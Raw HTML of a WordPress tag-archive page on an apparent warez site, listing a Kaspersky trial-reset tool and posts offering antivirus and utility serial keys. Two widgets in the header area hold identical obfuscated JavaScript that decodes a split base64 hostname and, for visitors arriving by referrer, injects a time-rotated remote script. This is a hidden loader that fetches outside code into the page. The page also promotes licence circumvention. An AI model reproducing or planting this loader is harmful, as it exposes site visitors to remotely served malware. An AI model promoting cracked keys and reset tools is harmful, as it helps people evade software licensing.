translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }.penci-menu-hbg .widget ul li,.penci-menu-hbg .menu li,.penci-menu-hbg .widget-social a i,.penci-menu-hbg .penci-home-popular-posts,.penci-menu-hbg #respond textarea,.penci-menu-hbg .wpcf7 textarea,.penci-menu-hbg #respond input,.penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=date], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=email], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=month], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=number], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=password], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=range], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=search], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=tel], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=text], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=time], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=url], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=week], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form select, .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form textarea,.penci-menu-hbg .wpcf7 input,.penci-menu-hbg .widget_wysija input,.penci-menu-hbg .widget select,.penci-menu-hbg .widget ul ul,.penci-menu-hbg .widget .tagcloud a,.penci-menu-hbg #wp-calendar tbody td,.penci-menu-hbg #wp-calendar thead th,.penci-menu-hbg .widget input[type="text"],.penci-menu-hbg .widget input[type="email"],.penci-menu-hbg .widget input[type="date"],.penci-menu-hbg .widget input[type="number"],.penci-menu-hbg .widget input[type="search"], .widget input[type="password"], .penci-menu-hbg form.pc-searchform input.search-input,.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg, .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg, .penci-menu-hbg ul.sub-menu{border-color: #eeeeee;} .grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px} #header .inner-header .container { padding: 0; } @media only screen and (max-width: 960px) { .container.has-banner .header-banner { margin-top: 5px; } } .penci_recent-posts-sc ul.side-newsfeed li, .widget ul.side-newsfeed li { margin-bottom: 7px; padding-bottom: 7px; border-bottom: none; } .elementor-3520 .elementor-element.elementor-element-409067b > .elementor-element-populated .penci-grid li.list-post { width: 100% !important; margin-right: 0 !important; padding-bottom: 5px; margin-bottom: 5px; border-bottom: none; } .penci-border-arrow.penci-homepage-title.penci-home-latest-posts.style-3.pcalign-left.pciconp-right.pcicon-right { margin-bottom: 10px; } #widget-area { padding: 50px 0 10px 0; background: #111111; border-top: 1px solid #4A4A4A; } .widget ul li { margin-bottom: 5px; padding-bottom: 5px; border-bottom: transparent; } .widget a { color: #999999; } /******email****/ .elementor-element.elementor-element-b1a73c6.elementor-widget.elementor-widget-wp-widget-email-subscribers-form h5 { background: #111111; color: white; padding: 10px 15px; text-transform: uppercase; margin-bottom: 10px; } input.ig_es_form_field_name { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } input.es_required_field.es_txt_email.ig_es_form_field_email { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } .es_textbox_button { padding: 10px 30px; width: 100%; background: #ffc638; border: 1px solid; cursor: pointer; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow:after { background-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-block-vc .penci-border-arrow:after { border-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
    },
    "url": "https:\/\/ltsoft.xyz\/",
    "name": "LTSoft",
    "description": "Download your necessary Full version Software"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "LTSoft",
    "alternateName": "Download your necessary Full version Software",
    "url": "https:\/\/ltsoft.xyz\/"
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1409519420746831&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="archive tag tag-krt-club-latest-version-2021 tag-2363 wp-theme-soledad wp-child-theme-soledad-child soledad-ver-7-9-5 pclight-mode elementor-default elementor-kit-7">
<div class="wrapper-boxed header-style-header-3">
<div class="penci-header-wrap">	<div class="footer-instagram penci-top-instagram">
		<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
<div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-ctext">
	Monday, January 19 2026</div>
<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo has-banner">
				<div id="logo">
					<a href="https://ltsoft.xyz/"><img class="penci-mainlogo" src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" width="220" height="90" /></a>									</div>

														<div class="header-banner header-style-3">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6626396791330900"
     crossorigin="anonymous"></script>											</div>
							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li id="menu-item-3651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li id="menu-item-3652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul><div id="top-search" class="pcheader-icon penci-top-search">
	<a class="search-click"><i class="penciicon-magnifiying-glass"></i></a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://ltsoft.xyz/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" />
		<i class="penciicon-magnifiying-glass"></i>
	</div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			
</header>
<!-- end #header --></div>		<div class="penci-header-signup-form">
			<div class="container">
				<aside id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png" alt="" class="wp-image-3858" width="504" height="62" srcset="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png 1024w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-300x37.png 300w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-768x95.png 768w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1170x145.png 1170w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-585x72.png 585w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add.png 1456w" sizes="(max-width: 504px) 100vw, 504px" /><figcaption><a rel="noreferrer noopener" href="https://msgor.com/" target="_blank"><span class="has-inline-color has-black-color"><strong>https://msgor.com/</strong></span></a></figcaption></figure></div>



<p></p>
</div></div>
</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
	
			<div class="container penci-breadcrumb"><span><span><a href="https://ltsoft.xyz/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">krt club latest version 2021</span></span></div>	
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>krt club latest version 2021</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-687" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_-585x390.png" href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New">
					</a>
				
																																				</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-27" href="https://ltsoft.xyz/category/anti-virus-malware/"  rel="category tag">Antivirus</a><a class="penci-cat-name penci-cat-26" href="https://ltsoft.xyz/category/tutorials/"  rel="category tag">Tutorials</a><a class="penci-cat-name penci-cat-82" href="https://ltsoft.xyz/category/windows-software/"  rel="category tag">Windows Software</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/">KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
			<time class="entry-date published" datetime="2021-09-05T04:35:00+00:00">September 5, 2021</time>		</div>
															<div class="grid-post-box-meta">
													<span class="otherl-date-author author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
																			<span class="otherl-date"><time class="entry-date published" datetime="2021-09-05T04:35:00+00:00">September 5, 2021</time></span>
																													</div>
							</div>

							<div class="item-content entry-content">
					<p>Kaspersky Reset Trial KRT CLUB v3.1.0.29 ATB En Final v6.21.4– is a program That allow you to reset all Kaspersky Product. How&hellip;</p>
				</div>
			
						
							<div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
					<div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="687" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">1</span></a>						<a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20KRT%20CLUB%20v3.1.0.29%20ATB%20En%20Final%20v6.21.4%20Download%28Kaspersky%20Resetter%20For%20All%20Version%29%20New%20-%20https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fltsoft.xyz%2Fkrt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version%2F&media=https%3A%2F%2Fltsoft.xyz%2Fwp-content%2Fuploads%2F2019%2F06%2FReset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_.png&description=KRT+CLUB+v3.1.0.29+ATB+En+Final+v6.21.4+Download%28Kaspersky+Resetter+For+All+Version%29+New"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=KRT%20CLUB%20v3.1.0.29%20ATB%20En%20Final%20v6.21.4%20Download(Kaspersky%20Resetter%20For%20All%20Version)%20New&#038;BODY=https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>					</div>
				</div>
					</div>

	</article>
</li>
</ul>				
				
			</div>
		</div>

			
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h3>				<ul id="penci-popularwg-6694" class="side-newsfeed">

					
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" title="Eset nod32 trial keys 2021 internet smart security 14 key"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" rel="bookmark" title="Eset nod32 trial keys 2021 internet smart security 14 key">
											Eset nod32 trial keys 2021 internet smart security 14 key										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-03T03:40:00+00:00">September 3, 2021</time></span>
																																													<span class="side-item-meta side-wviews">59003 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" rel="bookmark" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New">
											KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-05T04:35:00+00:00">September 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">48320 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/iobit-uninstaller-pro-11-serial-key-license-key-activation-code-key-free-download-263x175.png" href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" title="IObit Uninstaller Pro 11.2+Serial Keys 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" rel="bookmark" title="IObit Uninstaller Pro 11.2+Serial Keys 2022">
											IObit Uninstaller Pro 11.2+Serial Keys 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T01:25:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">31127 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/09/advanced-systemcare-ultimate-14-serial_license-key-activation-code-free-download-263x175.png" href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" title="Advanced SystemCare Ultimate 14.6+serial Key 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" rel="bookmark" title="Advanced SystemCare Ultimate 14.6+serial Key 2022">
											Advanced SystemCare Ultimate 14.6+serial Key 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T02:10:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">28452 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" rel="bookmark" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS">
											Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-04-20T01:18:00+00:00">April 20, 2021</time></span>
																																													<span class="side-item-meta side-wviews">25740 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/Kaspersky-2019-Keys-Download-LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" title="Kaspersky KEys 2021 Free Download (Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" rel="bookmark" title="Kaspersky KEys 2021 Free Download (Latest)">
											Kaspersky KEys 2021 Free Download (Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-01-05T18:32:00+00:00">January 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">24561 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/Reset-Kaspersky-2020-263x175.png" href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" rel="bookmark" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)">
											Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-05T01:27:00+00:00">October 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">21654 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/05/Windows-XP-SP3-ISO-Free-Download-LTSoft-263x175.png" href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" title="Download Windows Xp Professional Sp3 2021 Edition."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" rel="bookmark" title="Download Windows Xp Professional Sp3 2021 Edition.">
